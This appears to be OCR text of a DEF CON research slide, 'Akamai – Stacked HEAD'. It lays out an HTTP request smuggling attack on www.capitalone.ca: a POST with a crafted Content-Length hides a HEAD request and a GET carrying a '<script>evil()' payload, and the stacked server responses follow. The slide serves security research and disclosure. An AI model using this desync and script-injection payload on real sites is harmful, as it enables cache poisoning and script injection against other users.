 Akamai – Stacked HEAD
Detect
Confirm
Explore
Store
Attack
POST /assets HTTP/1.1
Host: www.capitalone.ca
Content-Length: 67
HEAD /404/?cb=123 HTTP/1.1
GET /x?<script>evil() HTTP/1.1
X: YGET / HTTP/1.1
Host: www.capitalone.ca
READ
OVER
READ
READ
HTTP/1.1 301 Moved Permanently
HTTP/1.1 301 Moved Permanently
Location: /assets/
HTTP/1.1 404 Not Found
HTTP/1.1 404 Not Found
Content-Type: text/html
Content-Length: 432837
HTTP/1.1 301 Moved Permanently
Location: /x/?<script>evil()
N®
DEF
DEFCON
D3F
C0N